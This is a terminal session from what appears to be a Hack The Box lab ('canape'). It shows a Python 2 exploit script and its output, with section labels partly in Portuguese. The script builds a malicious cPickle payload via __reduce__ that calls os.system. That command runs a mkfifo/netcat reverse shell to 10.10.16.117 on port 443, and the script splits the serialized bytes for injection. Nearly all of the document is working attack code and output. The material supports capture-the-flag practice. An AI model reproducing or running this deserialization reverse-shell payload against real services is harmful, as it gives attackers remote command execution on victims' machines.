 root@Kali:~/hackthebox/canape# cat exploit.py
import os
import cPickle
import requests
from hashlib import md5

class exploit(object):
    def __reduce__(self):
        return (os.system, ('echo homer!; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.117 443 >/tmp/f',))
sc = cPickle.dumps(exploit())
# print sc

char,quote = sc.split("!")

print "[+] ---------- Dividindo Ambos ---------- [+]"
print char
print "[+] ---------- Reverse Shell ---------- [+]"
print quote
root@Kali:~/hackthebox/canape# python exploit.py
[+] ---------- Dividindo Ambos ---------- [+]
cposix
system
p1
(S'echo homer
[+] ---------- Reverse Shell ---------- [+]
; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.117 443 >/tmp/f'
p2
tp3
Rp4
.
root@Kali:~/hackthebox/canape#